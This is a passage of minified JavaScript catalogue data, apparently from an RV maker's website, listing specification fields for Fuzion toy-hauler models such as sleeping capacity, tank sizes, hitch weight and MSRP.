ficationGroup:H,sequence:o},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:o},FRESHWATER:{label:a$,value:bR,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:o},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:o},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:o},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:o},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:o},MSRP:{label:P,value:dW,specificationGroup:G,sequence:o},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:o},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:o},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:o},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:o},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:o},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:o},LENGTH:{label:ba,value:dX,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:o},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:o},"MODEL-DESCRIPTION":{label:aG,value:dm,specificationGroup:e,sequence:o},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:o},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:o},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:o},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:o},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:o},HITCHWEIGHT:{label:be,value:fh,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:o},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:o},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:o},BLACKWATER:{label:bb,value:bG,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:o},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:o},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:o},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:o},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:o},CARRYINGCAPACITY:{label:bf,value:3385,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:o},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:o},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:o},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:o},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:o},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:o}},weight:jo,height:bk,length:dX,sleeps:f,msrp:dW,newFloorplan:a,stockOnly:b,_score:bg},{uniqueId:gr,id:gs,name:dV,referenceId:dV,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:gt,specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:t},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:t},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:t},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:t},TIRESIZE:{label:aX,value:dg,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:t},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:t},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:t},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:t},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:t},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:t},GREYWATER:{label:aY,value:bG,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:t},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:t},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:t},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:t},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:t},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:t},SHIPPINGWEIGHT:{label:bd,value:eI,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:t},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:t},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:t},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:t},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:t},READY:{label:bq,value:b,specificationGroup:y,sequence:t},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:t},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:t},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:t},SIZE:{label:an,value:ao,specificationGroup:e,sequence:t},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:t},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:t},REGION:{label:ar,value:as,specificationGroup:e,sequence:t},BRAND:{label:H,value:D,specificationGroup:H,sequence:t},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:t},FRESHWATER:{label:a$,value:bR,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:t},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:t},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:t},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:t},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:t},MSRP:{label:P,value:dW,specificationGroup:G,sequence:t},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:t},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:t},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:t},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:t},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:t},LENGTH:{label:ba,value:dX,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:t},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:t},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:t},"MODEL-DESCRIPTION":{label:aG,value:dm,specificationGroup:e,sequence:t},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:t},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:t},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:t},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:t},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:t},HITCHWEIGHT:{label:be,value:fh,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:t},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:t},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:t},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:t},BLACKWATER:{label:bb,value:bG,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:t},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:t},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:t},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:t},CARRYINGCAPACITY:{label:bf,value:gu,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:t},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:t},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:t},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:t},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:t},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:t}},weight:eI,height:bk,length:dX,sleeps:f,msrp:dW,newFloorplan:a,stockOnly:b,_score:bg},{uniqueId:"fuzion-440-2025",id:"5064",name:dY,referenceId:dY,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:da,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2024-11-14T14:05:41.390132",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:t},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:t},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:t},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:t},TIRESIZE:{label:aX,value:fa,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:t},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:t},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:t},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:t},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:t},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:t},GREYWATER:{label:aY,value:bG,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:t},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:t},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:t},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:t},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:t},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:t},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:t},SHIPPINGWEIGHT:{label:bd,value:jp,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:t},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:t},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:t},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:t},READY:{label:bq,value:b,specificationGroup:y,sequence:t},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:t},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:t},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:t},SIZE:{label:an,value:ao,specificationGroup:e,sequence:t},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:t},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:t},REGION:{label:ar,value:as,specificationGroup:e,sequence:t},BRAND:{label:H,value:D,specificationGroup:H,sequence:t},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:t},FRESHWATER:{label:a$,value:bR,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:t},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:t},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:t},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:t},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:t},MSRP:{label:P,value:dZ,specificationGroup:G,sequence:t},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:t},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:t},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:t},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:t},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:t},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:t},LENGTH:{label:ba,value:dB,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:t},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:t},"MODEL-DESCRIPTION":{label:aG,value:d_,specificationGroup:e,sequence:t},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:t},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:t},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:t},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:t},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:t},HITCHWEIGHT:{label:be,value:dy,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:t},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:d$,specificationGroup:k,sequence:t},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:t},BLACKWATER:{label:bb,value:bG,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:t},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:t},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:t},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:t},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:t},CARRYINGCAPACITY:{label:bf,value:3890,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:t},"15-BATHROOMS":{label:aR,value:b,specificationGroup:d,sequence:t},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:t},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:t},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:t},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:t}},weight:jp,height:bk,length:dB,sleeps:j,msrp:dZ,newFloorplan:a,stockOnly:b,_score:bg},{uniqueId:gv,id:gw,name:dY,referenceId:dY,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:gx,specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:x},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:x},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:x},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:x},TIRESIZE:{label:aX,value:dg,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:x},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:x},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:x},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:x},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:x},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:x},GREYWATER:{label:aY,value:bG,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:x},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:x},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:x},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:x},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:x},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:x},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:x},SHIPPINGWEIGHT:{label:bd,value:eJ,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:x},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:x},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:x},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:x},READY:{label:bq,value:b,specificationGroup:y,sequence:x},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:x},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:x},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:x},SIZE:{label:an,value:ao,specificationGroup:e,sequence:x},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:x},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:x},BRAND:{label:H,value:D,specificationGroup:H,sequence:x},REGION:{label:ar,value:as,specificationGroup:e,sequence:x},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:x},FRESHWATER:{label:a$,value:bR,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:x},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:x},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:x},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:x},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:x},MSRP:{label:P,value:dZ,specificationGroup:G,sequence:x},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:x},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:x},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:x},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:x},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:x},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:x},LENGTH:{label:ba,value:dB,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:x},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:x},"MODEL-DESCRIPTION":{label:aG,value:d_,specificationGroup:e,sequence:x},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:x},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:x},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:x},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:x},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:x},HITCHWEIGHT:{label:be,value:dy,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:x},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:d$,specificationGroup:k,sequence:x},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:x},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:x},BLACKWATER:{label:bb,value:bG,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:x},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:x},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:x},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:x},CARRYINGCAPACITY:{label:bf,value:gy,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:x},"15-BATHROOMS":{label:aR,value:b,specificationGroup:d,sequence:x},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:x},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:x},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:x},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:x}},weight:eJ,height:bk,length:dB,sleeps:j,msrp:dZ,newFloorplan:a,stockOnly:b,_score:bg},{uniqueId:"fuzion-442-2025",id:"5065",name:ea,referenceId:ea,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:da,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2024-11-14T14:05:42.55612",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:x},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:x},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:x},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:x},TIRESIZE:{label:aX,value:fa,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:x},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:x},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:x},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:x},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:x},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:x},GREYWATER:{label:aY,value:bG,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:x},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:x},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:x},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:x},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:x},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:x},SHIPPINGWEIGHT:{label:bd,value:jq,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:x},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:x},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:x},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:x},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:x},READY:{label:bq,value:b,specificationGroup:y,sequence:x},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:x},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:x},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:x},SIZE:{label:an,value:ao,specificationGroup:e,sequence:x},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:x},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:x},REGION:{label:ar,value:as,specificationGroup:e,sequence:x},BRAND:{label:H,value:D,specificationGroup:H,sequence:x},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:x},FRESHWATER:{label:a$,value:bR,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:x},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:x},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:x},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:x},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:x},MSRP:{label:P,value:eb,specificationGroup:G,sequence:x},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:x},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:x},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:x},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:x},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:x},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:x},LENGTH:{label:ba,value:jr,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:x},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:x},"MODEL-DESCRIPTION":{label:aG,value:d_,specificationGroup:e,sequence:x},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:x},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:x},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:x},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:x},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:x},HITCHWEIGHT:{label:be,value:3755,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:x},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:d$,specificationGroup:k,sequence:x},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:x},BLACKWATER:{label:bb,value:fi,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:x},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:x},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:x},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:x},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:x},CARRYINGCAPACITY:{label:bf,value:4100,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:x},"15-BATHROOMS":{label:aR,value:b,specificationGroup:d,sequence:x},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:x},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:x},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:x},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:x}},weight:jq,height:bk,length:jr,sleeps:j,msrp:eb,newFloorplan:a,stockOnly:b,_score:bg},{uniqueId:gz,id:gA,name:ea,referenceId:ea,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:gB,specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:I},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:I},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:I},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:I},TIRESIZE:{label:aX,value:dg,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:I},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:I},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:I},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:I},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:I},GREYWATER:{label:aY,value:bG,specificationGroup:v,sequence:f},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:I},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:I},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:I},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:I},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:I},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:I},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:I},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:I},SHIPPINGWEIGHT:{label:bd,value:eK,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:I},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:I},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:I},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:I},READY:{label:bq,value:b,specificationGroup:y,sequence:I},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:I},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:I},"50-AMP-SERVICE-